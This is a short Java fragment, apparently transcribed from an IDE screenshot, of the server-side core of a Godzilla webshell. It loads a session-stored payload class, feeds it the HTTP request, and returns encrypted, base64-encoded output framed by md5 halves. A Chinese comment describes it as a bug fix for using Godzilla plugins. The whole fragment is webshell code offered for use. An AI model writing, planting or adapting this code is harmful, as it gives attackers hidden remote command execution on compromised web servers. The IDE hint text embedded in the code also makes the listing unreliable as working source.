 request.setAttribute( name: "parameters", data);
ByteArrayOutputStream arrOut = new ByteArrayOutputStream();
Object f;
try {
f = ((Class) session.getAttribute( name: "payload")).newInstance();
} catch (InstantiationException | IllegalAccessException e) {
throw new RuntimeException(e);
}
f.equals(arrOut);
// 修复使用 Godzilla 插件时 "evalClass is null" 的 Bug, f.equals(data); -> f.equals(request);
f.equals(data);
f.equals(request);
response.getWriter().write(md5.substring(0, 16));
f.toString();
response.getWriter().write(base64Encode(this.x(arrOut.toByteArray(), m: true)));
response.getWriter().write(md5.substring( beginIndex: 16));
}